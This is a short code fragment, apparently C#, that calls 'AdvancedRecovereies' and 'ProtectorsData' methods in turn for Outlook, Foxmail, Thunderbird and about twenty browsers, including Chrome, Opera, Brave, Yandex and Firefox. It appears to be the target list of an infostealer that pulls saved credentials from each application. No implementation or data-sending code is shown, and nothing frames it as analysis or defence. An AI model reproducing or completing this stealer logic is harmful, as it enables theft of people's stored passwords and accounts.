 AdvancedRecovereies.Orginal_Outlook();
AdvancedRecovereies.Orginal_Foxmail();
AdvancedRecovereies.Orginal_Yandex();
AdvancedRecovereies.Orginal_Nichrome();
AdvancedRecovereies.Orginal_Chrome();
AdvancedRecovereies.Orginal_CocCoc();
AdvancedRecovereies.Orginal_QQ();
AdvancedRecovereies.Orginal_orbitum();
AdvancedRecovereies.Orginal_Vivaldi();
AdvancedRecovereies.Orginal_Chromium();
AdvancedRecovereies.Orginal_Superbird();
AdvancedRecovereies.Orginal_360_English();
AdvancedRecovereies.Orginal_360_China();
AdvancedRecovereies.Orginal_Brave();
AdvancedRecovereies.Orginal_Torch();
AdvancedRecovereies.Orginal_UC();
AdvancedRecovereies.Orginal_Blisk();
AdvancedRecovereies.Orginal_Epic();
AdvancedRecovereies.Orginal_Opera();
AdvancedRecovereies.Orginal_BlackHawk();
AdvancedRecovereies.Orginal_Chrome_Canary();
ProtectorsData.Orginal_IceCat();
ProtectorsData.Orginal_FireFox();
ProtectorsData.Orginal_Thunderbird();